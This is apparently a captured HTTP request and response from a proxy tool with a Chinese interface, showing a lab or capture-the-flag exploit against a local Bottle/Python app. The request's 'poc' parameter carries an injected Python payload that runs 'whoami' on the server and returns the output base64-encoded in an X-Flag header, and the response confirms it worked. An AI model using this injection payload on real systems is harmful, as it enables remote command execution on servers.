 请求
美化 Raw Hex \n
1 GET /shell?poc=
app.add_hook(%27before_request%27%2c+lambda%3a+__import__(%27bottle
%27).response.set_header(%27X-flag%27%2c__import__(%27base64%27).b6
4encode(__import__(%27os%27).popen(%27whoami%27).read().encode(%27u
tf-8%27)).decode(%27utf-8%27))) HTTP/1.1
2 Host: 127.0.0.1:8080
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Connection: keep-alive
17
18
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Date: Fri, 15 Aug 2025 09:08:24 GMT
3 Server: WSGIServer/0.2 CPython/3.12.8
4 X-Flag: d2FudGgzZjFhZ1wyMzIzMgo=
5 Content-Length: 6
6 Content-Type: text/html; charset=UTF-8
7
8 Hello